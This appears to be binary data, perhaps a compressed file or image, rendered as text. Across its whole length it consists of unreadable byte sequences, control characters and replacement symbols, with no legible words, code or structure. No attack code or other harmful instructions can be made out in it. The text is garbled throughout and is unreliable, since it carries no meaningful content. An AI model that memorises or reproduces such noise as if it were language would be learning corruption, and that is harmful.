�m�Y�Lg�ƣg-+��-����KJ[�,k�ʾ��\;����KfIpI���ST&��$nq� ��(H�[g��V=�IL��e�T�+�.�$=�8��0.�e�b����B�iА�*W��~�^��8�B��׺qNk�r�����R�Imj�ڗ�`��O���O^tl�"Yp|�Or��oR���'�� -N���S&�����*��H���P���j%
��H���;�*�JYӔ�{�=IUE�]�徽X�)s���0<\p*�N̞��j�^���A��mw���T.`�2Q��\��J9ej�����7��IC�tc�[C�R�<]�̫�nGr/���&�#�N+ֳ5��%(2��e,�W,�]/��бye����>=�횺u�=�*{�X$=�N��[��}�Umm�\ngǖ���JR��ں�W̢��Ұ�ap0����(�t�� �I�u�� C4
���]�|��	֝e�^�1ͅ��`l��P�Y	ȉ�/����c�\)�\�ŕ����ܨ�D�̹Z=�\�u�=)б�f�=�Y�?��7��5V��ͅ��VLd!�Jy��؊O��y�ٙ�فM�Ԩ���J��J��!�DzE���h�Ȁs�R)�<�[L�u	��h\Y����X�q̞=^y��`É���zM����d����:&l�y�7��띠��� 	^� *��7��,�"ȱ������ �-�<9�)���>�X�����:EѥX���<`��Xt<ݤ �up��e��D� O�ݩ�#�@�iʴ��N��h���k!�(��x�I�ݭdM?~]��M�]L�#���Ot��)�a��,��͂��յC(�E�i�$ Z�촁�L"- ڵ$F�0d"�@��PU\2i� @�ixN+I)�"*�,:����5���-~�@���$�S>�-�����sМA������ ʭ1�4�XB�t��e�����%݌���]�T�j�D�KJ�km�ֱ�������H�~�ʔ��Dyp�C�c�$&��@����8ЖMD'u���l�ʵ݄ۈe��&�ԙ=@�O������l�юb@�쬁�,L�dP��Y,mA�a��QL&Z|-]Hȏ43�`F��`�/%{5"P:b-&�/���'S"%T:ew�KbiX=y�ʴ����S?���"���9!���jD�{�7:���D��A������n5W�	��Hp��fwdh�^�"�$h�h"� (:�J�-K�|a� A��F�IᝂL�(�OM���%b���'h|dwy�\0��h�6YE �6i$q��Ʌ1�(FvN~�d)��w!e��g#�B�ag���
��R�!�)xeZ�iyF�/�	c!�n��?�����خT�8c4�|*t`c[��^�V! �e�(o�To����M0�h�h�1���*'�(�h(�j�h4��bj������n�uǺ�[�*�Y���aȅ(�Q�\��̎�}AS%�U@�L.�^��db�K��X�*��Nvi�b)IP�B��)�A�gZ��@ ��k+6%yev��a9C�058��e��ye��Ɵ�X����X�<ȉEެ����a�h	��PG��Ǌҭ��ǎ,ɖ�����*Ny��9��hBbP�F~�(�Hv��G~�P���xI�����+�8Yޔ�,TMN�$<!H���~��ObW8ƙvJN��%�l�R��v�)����뛪�-����z���0�I��Z5V��~��ߢY�e�)��dk�j��yc����>.�F��Nn���@��@��Y��W�m���Rn*^(PE7M�t+����+\|�9���s@!t�P�܅���' �)rF�C��\ϖ��5�\�k�lW��Y��������ښ-pΛ�88ևA����0�����Z~�,~���Z�)��X\"� P�.�����/ ��s	OY�2��B� �-�A�v�y�,	�� ��n��U4+<�����nA#�Vi�Mޤ�Q���~�	�+�ȝ��'$ #��Ь�h�ٲ�!ʫx�+��bk|Q��i���6O9X?)�p�=#�"�}n�V��,��i��H���1�1j.E)فô愜W�B��v��"�򬆄B��ް�6ђ�e�G���Ч�+64HR�0\\��NR��+!^�Q֚��䰙��Y���vޙ�n��ig�2ڲ�ӫ��)��ȉ���F��>�V2�6c��/����e�^d ����_36g3 S$���Ü���i������Q��Te��\�P0�X��LȮ��[�L�Q���XJW���B�d23aVXW.X����,�JZ��N��-8���+��,��C��,qt{e�M�k�yV{NV��Z���36sZ*3Y���4�>D!'��V�j3Q�Q�(��@�*������a���^�����soNȶ0�^H&��1UEXd����
ӈ&[�(�0�rr��Y4�+c�m�A���w���%�QI���2Izt,�o��4`���n?���o|���6�l��6,N+_NOl�ԯ�!�f, xcX�Q�6k�v-�	gnWHg|.ipL�d��LޱJH����!���8t]M%��:7�3ؚ-�:-��V�SG�r�0�-����w���r�&�*^�bA{�Nw�H�q�4���t��b��*]l1x���fW$��~�����r��P�6�W86Kr�x����\�+�:��a�)���f�x�3����Xp;�x�9��T�Sv�5K�u���U%B�P	����Q����-	/��fl�y��Q�Y��W���*�B�U8��\Ѭ��P�����@�7sg˯���������*n\����9��/#�� q�����`QL0�W4��]�T��'��'8����fh�6���pps�U���a��tE�A@����P�w�Z�[�s:1T0�Kt��Զ�aK���R�G�#&v���#r�w֙6����c7 ,��雧oX��	/�?����4(�K��������R��ᛄdȅ����,�}�Pɻ��s�+@�hH��A��\AW �x	t۸`���:_wsr)�u2��z-��I���^:��I��x�U��j�w*F��7�:)��q r�7���:"@{���o cWƧ���s��{2/8�u�a�I)�']�v����O��*E؛)!�3ͧk�:�'h(t�w���:��o�F0IE0A ��t;�B:y<�>��萎P�ypڕ���9�Ex�[�w0\@���v%L�`o��cS�o9��پu�u�A�\4���2#��o��0��8�y��#87,_#[.Jh-=}1j P�����K� �1��̚7�����b�s.ٻ�=0���n8S>��� �<�
Vd���5=��$,�aL~����S������}�@mE�EdAA&S� o�;�����_-�etA`�  �Z2� @�V�"
_�1.�0�L^��p2�����]?��~��~sid]^������������"���������������������

��(<&V-89($2Q9>&%:
��('
A� '���+�+��	�	��	�&����Ə�(1�	�rDǑ V���,F?F2������3�v\&#�0t� "�aÆʚ�����,�,9�b(�C��"@��4q�Ա���BP����P�D��설��$�����d�O�Ҫ]˶�۷�h���k�@�AN�6� �Nc�5��E"�jȨY�E#C^g�z���¸,ƴ�7o�hz���3�/o��	Q�m&/!BK��4N$k��FG��]�d���D��%%%^�}��ΝA��#f�գ�:�T�T����K�P��!����׮a������Zp%���6���B�-���89�E��c�j��4�,�Ydp�/���.Q��5����<��v= �ƚ@D�&�a��SQBKh�]n��̍��v�^�L#1,,\ATQ�l<4G�@(1�IA\W&MZ����V=]%�}B�	T楡T|t�a��ҧ�!Xu��V\5��$
H Y5X�জv�i[� b�Tha0YʠaPA�^]X�F�/�#�`A��/(0�.&8C'h�uD �+�㬫���p�Y	�:Ly�G\��9�9CAyQ�׬y�o5�#b��Ib=��8�Aļp��8r�IX����O�]e^���Ơ�9�����x�e��\�`�d��	���l�ɝB�	�,{0��\C��1�p���ŰM6|m4%x��^��� �������mtv����ӣ<� f� d!�ʍ�P�4 ����Kvǌ˚?��4$�A���9�KB�p�.�pni� T�����!On�'���S��u�}����"����� �,�(����n�,{}Ú:&ی�nL��˭喠���ݺ�h#
m��j�;�1�R���]�@E(?`_;�ql�&�V4 .3o���E��D �l͏_$����~�y�g�M�s��Y	"$�'����j�z�:X�=��T,���R���N$������*&0�\@0��gH����8̡w����.d�fw?�Lf�1�2��j3��Az�i���0�;x0��& ˢZG�q��D"��@�N���H��ؐ4&�k�+��H���m\��F�v�7(������8'�z�b��:d�����'>�	sJC��AbSI�}��@� ��PW�K���X���^���&]�2�JBxY��26&R��0X���m��� ��e��\tD�g�{8 1��V�<Ӱ��K�\��O968�0@ ��j���V�O$�B�F�D�P�@o��l����� ���4�GnA��!�,(�5�'=~
Ԣ����AP�<��T���gt ��f鸏��x!]ȁ���HM�R��Ԧ:��P��T��]��o)��l�L#^�MC�	0zMX�B&�Y���3͈K� �ƹ������D�Ќ����̸v��~�a�B�������_�q-z��w���Ei_da��i$���XA�$���D�$V���')��F�0@�A.�3���bx�s)���q)��(&�P��Ѝ��t�Kݩ
�0f�hG���}�X�n:�"�4�B���Y���N�C�T#:嫂�r�p�Q`�q7i6�	��j�e��3�qRL֖%��Q GR��l�L�@��X����������Ўf�v2��B�Ɇ�����f���Y0b}��*#G�ѽ�c$2-k��L(7׭�����&;����\
�`�5����E-Cu8�5��]��´*J-H)0M96@t��p��9�8.Uoz�R��H�=xI}4���mJN��A�6���$D�\c���4MER���]Fo���9�n��w���ȩG)sini<����D�Z�������+�L�@B}���M�bu�p���Ye���[�� �2�X�/�=���F�o�"��F�Q�&e+1�� �uzL(N��f�z��akdm�8"���炋А!��07*z\K|���0��EF�{��w���^0s�[5�8g��J���|>��Feŕ���qQ�) ��ι�w]d'Hv\�C���,��5������܋���E_�p���h ��)�H���kMM����8��Z��Cc��F����=�#:&>����_(&�{[��VG�($75���]����=7�O���SR�*�����@�iL��$/�K���s%��ֻ��H� �;eץ���p��U�����/��~�����x�w��$Y�p���ԯ �ݕk`�z໠%�~or���d�lTCcj�`wR'u�;c���W�=:����_iN��C0]!:$�y�y�dJ�Ԁ��r��r��k�"z�V)��8� C {��:CXZ5e*�Le�e��D���"z#E��t��n�q%���^�R@޲n�֠M��*9�6ׇOpd$���h��N��N}�"vb�!��~��6ƠȲ~T�
5#p���$uj	�Z�\�x�v��r�y�0
}HD� �&:��y�)�:��:�B���&  �QE��H]��U�e/�L_5#�1��Q�u]��!�en��a�4+G�f��njd[�=�H�e(B ��pV$R-��XR�noWhhT����#hah�Ԉ�ӓ�R�~���PP'��a�Gj��q��RXy�qr�B}�
�D3�17�J�s�Hd��z6� 8w�M � ���T` P�	�T0���d�x��%�l�U�`(1��uM�*��/��/�"7��*`?��p�nV,��;��KDW��eVG �2/ط5(0O�1[����`��������h��6=Y ���x,�6��G=���!��="�Z 0	4j��@(�x��q,�[;�AO!!�$;&�7E��4���k����0d�:��dP�y��� I� 	� �p�	��i U	��P� ɘ�`��)���\�9�`�J�������3��ӄ҆*'%@ q�<�,F'n�!�"��fޒ?�����a� �g�=_q(���H���Y�`�ZɍgZ`�و��م��]�)20fy�6[#r���8�J-㇃`��xA��A���(#����qdas/]�������)���T��I�9�z����F% ���` @ 	U�j��%p�B\�Gt*3�P�pOұ��f; ���d#�xXD#���?�d!K@G��+����`�Gi�n��Yj��|u�_x=�s_�~P�������Xb�8�0�Y���GJ}�xꨎ�8�� +�9F�>�{�Z��kz)¢���&J����jT�Y���#�Tz�He�� 	i�*��*�����j]@{k�t��Y��e��"�]�e��7rZ�U"b�!#R%�r�vЉ� ��!M�>]�I*FY�7QC��Ȍ@~Wؔ\Ȍ�2��hug=b�V�EX��ewg8h�Iz��AEJup����#G1SѢr����y�y�H:�d
���Bg���E�ˠ�����*�J���
� �i�� OZ%z���+��z��Y���B�
%8;
@��$�m0�$ sb�Q\"��I�aҠ>�2H#��7,/Sa&3�gQ�6@iv�SP�?!�Iw�
�\��YC'X�W �Q)��jih�W�OnՈ�c9	[����鸖�krq�(�H.W�z��%T�(j�q��՘Fu�*ˠE��Hš0�[��9�@���T��	������ېӥ�i{���:4�"�d饣@�;9�;O��;K |��V*h!_�MX+%tbt6�A-�ig��u�s���>�Z���a�`c
����i��^i�a�,�r��; ��h�bujk9�xڎ+ӧ�����I�{�+�S�3s�7`��ըE5�	I�����T�Y�J����+�JE ����i �J�*�L­;�Z�+
*�	��Ƒ�2<��v��2���q"RtĐ�E�c�n6��,� �$RJ�պ$��`d5Y�#֘��)�PI�캾����ո�]�I�x�$z$eyb� ,cw��6f(r`{|��ָ�f�AKLK�`X�����(l -��۹�|T���������j����ܘ$ܘ!�T���
�0���9�2,â�sP{&X*�Ft�������u)�aA�����D����k�gb̔Z�*3 6�R^Q-/��p�5jt�m�`8Q���t��u�W^*��*O0%Y�`�zGr��@q�'�a��q[����Ky���<�~j�
K��S�|:������Z-������<��I�+ 9��8��;ʔ|T�ܺ�ßI��j˭��.Ç1��c5�����o)0+��gc8l.l�`^��۩���O*�\XO�͌�MV_�,�Ը��������<`���G�xK�k���#j2W�db cx�j0klyLsQ�����(�Б��4�]�������F5����=ٓz�)�T�k����Y�+���� *��C�̇�4tD��`��C`|���&��&w��Fwq���t���gѓM�5�ƽV]?���� ��N����������������$��ޝ�|p����b�J
[+e�2vc���������a���bB��Ȇ����,������T1;�
N�-=�	���	�I���)������";�(M�-�T�=�{͇T��5�a=c+�Q:*Y�nQ�M�Oq���gH���	`g��a���*�g��hl��N]������~q۶�#����]�Vǋ�oP��'��c{\����h߃@�x)�������*�\�m�$k����GE᧚��T�^T��ʘ�Lڢ�T[�M�,]!��5��lwqO�76WQ���:��v��tb�8N�e��P���=\M@�H� �a��ҳNUx�O	�j���Ƕr����|X����!�y3��� 7yw*(��|1��x?��*sC�DR�TŠ��!��|nT2L��JEå=��������N���w.鷬�S���V�
��6Ů-wW��͝����ܝM���[3���pcid�8Ymf4w�B�������H����gZ�d:�1��~���~��.׀��ﭯyxc��[���,�����1���z�űE������^�	��~�IE«��,��ɠ�����ʟ��M5锞�U����%�����ھx�����?����V-qV�mտ������G����rG�6~��>7.�1������ONX�c��gY�;�����!7�!��.!�w���� 
zB�1����L�S堕̱����0+��~��.贻��K�,U:�������j!�9{Dx�a�۾�>���wG�e*�lK�Q�ݣ��V�E��[�ñ?��Å���hL>��8@9���,:��
A*��[��3�~���X0�JD��D@��)c��B�ZĖ��r���L�����|�5q��^���=��9HHp"b02
6T
06P664X6hvj&8&rl`���V0�V�J6��\�"��6�Fb�

z#'+/�1/L�}1L(XPPddX�����$���������Ĵ�������Է�xkQ`;0 ���f�m����� r�ҕcG��<v���т�;�[a\I�h�Λ(6�Ly�3�Z���&��4͌����Q3Uh*��D*�:~���꧈���	{�A,![� x���%S�k���Hv�2��L`�jTH�/���"�pa��Ϛ��f�Z�m�6��a"��t�|���=#�����;��4�{�A���Lx0��޾�P C�64�X@r'ԭ�n�%��'Q�r�$�2�	�	��Rp�좾g��C��OӔ)�`�ġ)��<V�����E�b����"�,��${��H`wE�"�4 @�j(@]��RJ�����a�5��2�⁇(昌�e�L&�p\@�7+��Y�I�9D
y�j���dI(0Y�=6�&�?t�m�ƥA�䛘Y� I��q$�q7Hg>�=I'�0@`A�;Ԡ�i ���G�8���`�O=�|H�'�|���TRE�V���V�M�؋�,H@!l�̂���#�r���h����+�,���+�Ŗ���r"X��H���{�W���Qg��E�����E� Y�DC�Ku����@)�߲VO�ȶMmt�A���Po��AFȐF�y4���i�n��i�ǭ�ݞ�}^y$�_�7%���A�S�F:F�Q*_RM]���qL�TUi�U�v�Q@���I���H_"B �wE��Ӎ���,!NH��`)�ba�mȴ�Z�Ld�M�(e�l�8/)����v�B�����[�qs�}�wc�Pn�f��7X���C��f`&Br����#���q��&���Ĥs�K�<3zWP��s�l�N;SQ�w:�HX埨:�q �5+���V$WC��Xp���S�!�@��*s�Z5�̿#�3B�LS�7��+��m�.�uύ9�"Yy?��P���Y2dK�o���ĭoqgj�9��ddMj��\`A���n���6�i�o���a��B
?*���Z�, �
B���c��̮v1��4p��wS��Vrv♪k� "h-C�DiQbX6�%�D]s���*�Di�o|�(��"�+��Gݨ�?"�KnH����$ϵ�:��c��Ȧ_��m
�F~ �^��@:� �}DM����v��iP��D��^Y:�	i�� j'�bOPh���̮R���45�!�.�7˥.'4���&1�)�,�;� �"�1B)DAߎ�����}o|�����ܣ}68	 �ْ��+K�SC
�o��O��J��H�����:bP��������&J���!�	@)����gd��+_�����>��;�C�f�ꥨ��3<�+@3&K[�R�ڊV�T�3s�2��FeC���v�kH�Y܂*?���9��GJ�� i��tcs��<��H�p9�a��9�� biu�S�Jɋ��b�#a((����YF��V�=���r��������z����)��K+k��b�a��2�樚���XԶմ򳣻��GJ��xdM:�JH-�^�:\:	$�<R%���	�1�>0��9�k����z��冠�`(�4A�q�$��b�╥-G
�Ş����Q*�f6��o�A-�v��d8#5v����JH-���H7��a��m9M�ॺ`;~�⸊�ܺ��D�<����dh�O�Î�r.�n]��0���� SC�풬�=���Vv-Y*�v��%<�K �L���Yz%;Y��7�R�2��ڴ|9�Oy���}�-��V�6y\2�f�q)J-ᶝ��(c����I�1(A�f��+fnM�ފ��¥��)� Q�H����Uv)�lD�(x;�i�*6So{ %;���2�[�Y+cy�����խ��HF��v�Ӷ�"X*�ʩ�+;����u; �i��e�gᶤ9�0Ns�GK��:��$��18��:q��/J�M�7�S�c���c��ْ�h�Rk����J]m��+��W�u~��Yhp��7��2s��D5큿9�Ax��f�=HBER۝��L����m xm`�mT�f�Aw��87�Kh���g!����uUɞ�6R�&����X"Ϯ�0�w7R;|j�Xo��� A�b;".��2\��.Í��}] �M����F�(��r�$�>����J�nt�u����*;a�Uoq$�,��J0���$�h�I���x�D� ��o��ݍ���+�g�}ޝ��oM2�N�Q�Yd�d�	|f��J�n|W`�i��qq����.�6�%fq���Ǝ0����>=���	�tW�x�*N�>z��y`f�x���A��D�mݿ��C�I�qR�x(��@`AX��*y׻����Z���aY����~8�ym�����J���ؙ�	�`
��
�`���`����8��5��Q�U�Oq��֮���	�)���Vl��� W�Y;��'�[o�� ��o� 8$$e��	���qq�u(��m�r���!���N�L�\Ԑ����P�2D�3��.�^Hm� �W.A�9�L@	�`#:�#Bb$B"�)"��1<\�]�h�O��6]_�X�`��������*�"�A��!^�x��L�=<���� ���9���}��!Z��lU2�b�n�[y؄�y�`M��E�`��)���9Sb�ۑ�����y�T�%��:�c;�#��R(@5��;yKmS�b�YP>x��M�x��5]+R�����ߏ��+ޖC|���@'�FF��	� �6Z1�U��� �! E�6�F#����VK<j#f�ɇ��� �^��#d� :�cQ�Q"�%�R����cV����6ŏ���PRXLpeWR�@��\���I!���]�<��Cl.*LF$ q$��  ���1�����1��]�ҽ�D�5
��}�G�Ԕ�I�a��7z����i]O��8��T�cRrfgz�g2Cc�Ve��"U���V?މKPxteldW~��!�:1��aa���A&�"%#8� ���/vd\:N��qE���������s��J�����V�5.&�ZK<~A~��y>V��$� "h��{�'��gQ�}\��DŁ�_�P�Oj���Q���$l�f��fVa	�X���㡜Ba����x9p$90PE|F	 ���h��(��I>�u�ZALl D�UL��{�ν-�c��څ�R�yef i͌Zf��"i�6�M�ֶP\�aG�Q�U�U��k"�lJx((�)���e��f�����SJ��8�CEU9t���$�~ދ��'���h^KD'1�[�<��t����£~5fx�!��L����`&U|`f
%Q*�b�2fS�'6�f�gU�M���>v�_�r��l"�]�̕�C���~i���:�pa�Fvh�l� ~҈>�߀��؊��r����%`�d��P5�[ �;����J���O���z !�[c�G{fj���;�^��=Vƭ}ˑL�b���̀͑�S���݁L�ꪺ*�j��噎7�U3.�0RG�'�(�y������ԙ�.+��I��^
#�D���V���'�z��r+��I��θz�y��U�����樖��hzYs���+7Y�U����l�li����teC,�����Y3��B.�:����eŦ�Y��] ��%��싉,ܾ��U�'�P �àݑ�G4�A&�&j,�hMV�k�B�H�b�f��R�3ͬd�e�I���+Ӟցm�0ITmTW����J��n^즩t��o�" �
x!��C'�\	��f�ں��>�I+�"k����ܦ9���mȁT�x'���7���ƞ�\��,�H��)��!V���/���S�odռ&	j�����.��Zl�zU��@��-�.%���[n�'���S�(���FL�Ɵv,�֩W��lU]a�Ʌ҄VX�R@h D ��l��d��g����e@��p�f˼k��k'�~��(�����A
J�:TVЄ5(���C�{�J�����4R����0�f��q��Ô���_�f�YV���$��2��bX�e�ˆ�ˮ�����^���pe2.��GOʨC2�f+S8��vJ�Z��7}�I ��-�2�dW��!r!e�Bl�B��'0E��A��g��/�±���/���2pB�"���j�8�E��f����(�Z�b#S`�v���Q7.�=r$���ro4�]%��yb���N%�ݯ�An�y58ڣ��d ��Cmpɜuq,�Oi�T*�zG/���]�q	�V3<�)���P�f�*�dp�����=�.�%R�}�37��"�
Q*���M��$C�S�̱�H(��]_&���}�i� ��$)���D��h�AHa"���EH����64/�0Kt rҰ�ՙVd[���i e�l,R�dX�b�1M25�5�8��?��8V�e�,N+�{�l��+i�b����v2���t� l��&�
OF�ТX�n�A��.Wum�)N2��D�W�rY���(�F�1ZWdF����n��˙�U�5m�2r�zg!ooJ�5j3�vh�U�2�[f�vb/�ww�Me"O����>ʑe_%V
XRwNB]�A�;����e��X��o�tA����-�a2���H4����ucu�͘GY�@�7Kw��_y��pt�'b��~�8��#�jwM{�������������Q�Y��*�f�i��I���͋j��l,�u[�i��@���ux�}�兄�W��C�	��\͕E��N9�#�3�t�s8�y��H�06�`1]_K7bNCh�)#2���v�`#c��������t*_���s��u�ӆ��?�l]ǲ��Keh��
�x\�i	#�A�>��p2�q��N?����1���)���U��q㆗о�9��yg��aZ+��~����u���,���w#��+�~�`5��;��%�A����tX���S��Α<Y����&�-r���U>)�����AQ!?��C�z��1;,�:��j��u�sn�nH|�{���0J�ڸ�����[wM��Eq�N�+@  !�
  ,   m�  ��'�di�h��l�p,�4��o�'l��AA,"G�G�8���-|4�%����-�y�%(��� d��| �~ͦ�Bc\l��#jtu�t"{z#? ?����=�<;="	"������@_l�
D�
�8'##M%J"���ɶ�K��"JQT�T-�K���J�#�����������#�5����:�6�S��,Yպ)��MC���i�2��E0\�t�@(c��fQO?��!�G��@[^�*��ME&9�����K:GL�d�<> a�'�J|2+�,Y�n�cW�G�&ą[v,^<d�d���7)Vj{2�)Ċ@G�I߼{ǾL����,<,P̌��3z���@;@�)H�H�j
 ��d��
Lg�x1�cZ�!�D4t:����A@��$�a͈����̴�͇E"��N��<���󳑥F�K,�k�3���'p�]p�ᗕw���/��N���n\j� &�����������5������2�U~���	�l8��}A�$�cI��P��Pii�k���k���H!�6�+��!$@DE���p%=�F�=�S	�!"�N��)؝�w;E��r�ByT�K-$@�lp�6 �@ZȈ��#�@	�d�^�%_�[��g��6�ha�}�	,�&	VRB�(%x�i(>l �@H�X�4D�ք�pA��.�(� �S$��ƨmp�����\Q��/	a�<IRϑ��&&�d%��� �
�E5pe)5gAF�R��͢�UՂ���er�9�V�(�/Y� �5L0]t}3�g.��^��b(7	"���g<�b"L������	I��/��Cw#��f	6L��jh��������m��d�1�h�$$t4G*��͑�ل�$;�	��q�����@�12f�7�F_�4T�rV	rE�c�E�|�0��9 �eC(Z��%��]���X>\���hl�����
#�$��O����a���C Ȗ8���'A��9�z�D��Z�Ͼr�6e(	�ȷd���I��d+NeN6=7�tЖ��*�T�SKk��ӮLu�hI�5���!�Af�y�������Y�d��-���(ӆD�`sI ¬P9C�N�H�1�q(De�|ФLp)d�'#��(sQ#�z�c���%��U�pw;���Fb(�L��������ؐg����%Z�Z+\�'ՄzωV&�T����J&���õ"	M&�IMƐ��l�U� ���.gL ?G���E-Hf��1�g�@	ѐ��@��ia�ǽP �-�q��$�A��0�c*@�&D�)}xR$�Ɉ �B|�o�.J�ib�;հ�ٝ�n$��
R��>G�ETGH�`�n%=+"9M��q.����m6XS��H�`��6�s���D�� ��P-*e�} ^4��`���Nd�X �#c������`@��c|$��	vp�M(6���m���|�Y�I!d���S-�d���D�@�Y��"��`��h&B\Z�z�?��:,�%�H�l� �� ���tgk�s"mFY !p�V��-�����Rl��:Y�
\' l��V �&4��0@`�Žş�LzR �pz\�5,�о�UBmRc�f�N�ND�PejJTY8�HXf#�Ґܼ�M��C�G8M�L�V$#�t��
M�vhYQ��qڠ��1�YD�H1;"�Ģ O�@f��6Z�]�KF	*�{  �4\
�aVM�� � ���O*.�a�n9�3�>Crk�_���8��ftmt�:�#� �M)����O8_eR�8I7T-KE�Y��C��e�R��R��q[��f����'ΤɎ���<�3Iϼ�ۚ�! w�¥�pgL?��bX��-�N��l��|�6!=γ��.�5�����m�z'���ܫ��yX�L�������G�P�$�pU�#؁@��BסGMV��d++�Z�4��1v���	X��̅,�wGĀõ�hh`t��ӄ�'V�IǴ"pҴ�`3h5i���&৚��B@�Y�(���� !����� � ����V���u�ΰ�Hj�W��$�9���)����~]	.@������eFY�X����8���U���I���K��Hf�joC+�;ыF�B�hy�t!�T�"����+
�ĈX��'3��I͠��̂N�2�U���~	�\vkq�u uH@�� aܠU~�
*1����-� ���Fj1���-��C��e�H���/�T�q�c��F�B��񭌰0R<7d��^��'�1��OA�)�R��F#���JHB��B�ﰦq��M�JZ"h�Tg�>gr���ԍ�3����ej �	Ж=�k ���p�2!�ܗ�t����#�����ﭐ� �����? ��R}��VRu'��4@�H�[>[�"o��ph�������Դ>4���U�h�JG/{�-x�QSY �͢;�DCSS�W�4K3f�	6��4`�ZQs�49f�T��r��k�E���sCu��ʆkx�O��@����t� BwNE�זf��t�{M�2�2r&� ��F�!/�u[w3t����|�Zf<g'o��'���
b�$��YL�=k�a���j�&[]�6W!�1��3��@xx��g"�2VE�s��&?@���1d2SV�!8��rjE �N�|Qs��e�l�Rk�Py ���P?G��G%вI�'B��?.�t�19��_��F��.��*�7��u>�8�@H#��,%�p�g�a��fsL~��b�0~+q+t�e�!Nr>5x.1�i�[0 �G+��Yk��77�c� yԸ� D]�u��y��O{���@�"爈�� 2��؏�s'�,c��'�2܆$��tnASg�q�e�X�xH�q;��3"!��h}Q�9�`.�F,M����r�˒=UDZhp+�Cq�b��ZS(m�Gjaj1U" yD��
@N<�]!��Nw�_ "�H���X~�tz�sk�lVfAX����j� R��0�W�UQ��-�<�u��_�Ps�F�H����#%�%Fc�g{6hk�,�Wq�=Kxo+�
o�>��~��6��~v�$^#x?rD�`��,v�k�KCY#�6���3�n)�!BLI�� �^M�u��rЎ,w&�z�	lwar�0�& 8�W�0ei���9�!�(�;$`����P�0U)I�M`3�4���u�H��g�$}�b�6}�2/��EQ����(<_Pđ+]S%�Rf��[�u
�?��:0�xj$�+��C�qp(X����^3(�ć�P��AЁpEl
�0�1d#�87l���B
!�?"m)�	�J)���:y�\,t27�)�۴�ɗ|"�]�d6�Z�QH{��9���L�	��Z�Ɠ�g�i���bz�����;�T��ӚB�}r��Xq!��jUB��e	R7�"Y�����I s��&e��0��^x4��N�9����}c��+(X_�{�5/��%{U�&ZY/�	��Vgȟk#���#I��r5��% [,�jsF_�o�S;�oKd4�uQ�}�6�Q4�Q��g��+�>�@7i��1�]M�7�EAz�?���`1j�je�z����老y�zҥ�ت��0�, ,�B2����Ȑ`٫pV?��֨��x;]��T@3W������}�j��}�f�q	nS��f"���avj%]0�5e�7�h�M�TqP����*7�������s>����e8����2������j�Cr+]���X�x�t�es�ۡ��ĉ.�{ZQ?�1u�`�J�(���)r�������(VFE(��yo={�o�,l�$D3q����,Ł�Fy��2��f:Y�T��#щl$/��x�X6 �0֠M�)�r������J� E^��0Q9�i�y��&��#@� �1�[{�GT��>�'?��_��u�g�ĚnVRYH4c�9}f������9Yt�%��E5e�(�D��h��+��D	�h������(�jNp�����+5�۲5����f�5P�z�c٥ 1��Y���|����0=j����:*���'��·- *(�N����*�U�_s�J�e�Z��ѐ/��Tx�ʟ�*�E<�6,=��=i�{��C��h�6@�$S�Q�ff(����G��@x��j�Ue0pjUZյ,��8�����d@�y0��ˋO��
K�
S9��H����I(B���3��˥��I�@B	�Q�ۉy�x�� ��U�*�Ú�QEC�"�3F�k#����=�Ă<�PE�{Z�j��62a."�>K�8xM�6��X4��xG�����)P��7�E�,[��ju?a���rz؞Y��0<��/r��ʦT�w�v����P�jb����@B넭����I���	RZ'�V̥u�H@������&x}���%R�<l�#���
����3��9�ō��BM�u��;}�&�������%$'/"Tg��*Ȫ��)���#W
ぃD[v/p�H�l`��p�?�)�`{i����\;WQ�_�ˏ[�y#�]Q�*z�c
��D&HƸ.LZѓ� ��F{�KKF�
�,α��1�������)h�Pp���y����υCϏJZ_!X��jme�B����,w>����@u�<��n��]��- �* �{ ��t�H�J��u�u�i�Ŋ�O`r��I}�h�R05�(Q��0�R�b7�B˓�'A3hq��T�2{���7��Sk���Y A�r�J��Ɯ�w��=C|��2l�P+�8��u�z�C�]�p)�ѵqצfk��y��X��9*�R'U]�'lQn�\WHD�+�����R��C���4�U. ��a�+ޚ����%m�&
>ƂV�k���Q��΃���,��CPz�'�?0��WT^�2�XPm�q���G�qҌ���e����><�%�����j��� ���<���)���˖���}v�KRP�*�0���ǫ́�R2=M���4/�6�x4��C����L*��2b�#�P��f�Mҧ��/`۷����e�d����զ��_����8�?,������>��O�ߙf�Q�t��u��3C
.ا�u������HPn���B�,��KW~=���GK0A{�����GP���2�'Y,��4h���i�Y:�#o�k�p-�L�Q�2]{��JO��ȍg"�~�����@��Ne|��A���&����yp��Z*&�A����lު!R5D�+��2r#+m�p� )}�UTl
͓�
~8$������g�#����0!�Gt�`1�^�+0�ˢ��}��)@�  }"��^zc|�/���N���8��J�����y)�A�\�������e��n0Ċe�m2�bԑ�����J5%��p�|`�Mk���nr���F"�w}>;Y�'Y�>6+}T� �qN�~vS+�qN�-�>����o&� ����d�Ȍ"R��1l@���1�5mJ������P��z��lB��)�j�b��-��Y�tЀhM ,�C��V�c�N��w��������  ( �P86RdPH�L��@6~dd�Zl��� ���:�8�~Pd\�~^H����z~�-���%g"�4G�~��lodhh�d���d��[�e`�@�T�m@H�-E%� ���P!���*lh���+$��@"�Ŋ/b̨��#s,���`$ k��(`��G)
P�ӳgL)fJ��E�VL��h�PH���*���-L�Be�USI�ؼ�����n����cy�!���B�pɚ-���B����[7MyE��%C�wMb@\�j;!�8��6^�0h�?}0��D�''6�N�z5k�x� B��c=,|��$1�Y*��MN��yd���p^��`�D4�ѣKB3p"�7�NK���`J�� >lh��V���v���aŋ0h��m����7��4�h �?}���܀�M`޸�`�d�� P�a���*�s<"��3 �$�f�%���}�C=���'������CYl6!�4=��y#}��I�S�0-��CLy̤�L;fi_NС Ɖ�iIP�H҈9�\��'@ ^��WJ��BKn�|d�c�����/� K_�L� r���v�TH|h��_obq�|n�b�A���cD8��c��@�2�Hge�#Da'4�\��"���R��m7�Ɩn�8���Hh� �J�R���(���āM]}�i���`Q���#G��WM�{gT��bFU9��P����{��r�J3�
��5o�*8؃
t�ҷ�������פ�<�#��4v�5&E��M�OJ �pk��nP�g���d����G#��j�!9A�t�$�*1\[�)��/y�����=��s>�\׉ǩIv�t��%���S��"��N�
/ <Ԡ�E݃P��D1ZlDC�W�u-l���F7�#k� cR���6гjc�:Ab	9�p�(�r�3B2��Dh�N�	�������kب�K�g��QB��z+���-5:�]Z�Ģ��5぀��zq��GT$l����[�rwޣ��g��	"KX��0dD"��Z��(i�E0n���ɁAD�Џ8�!!r,(/H�[�L ��`�a�MFd�#��k�@j��
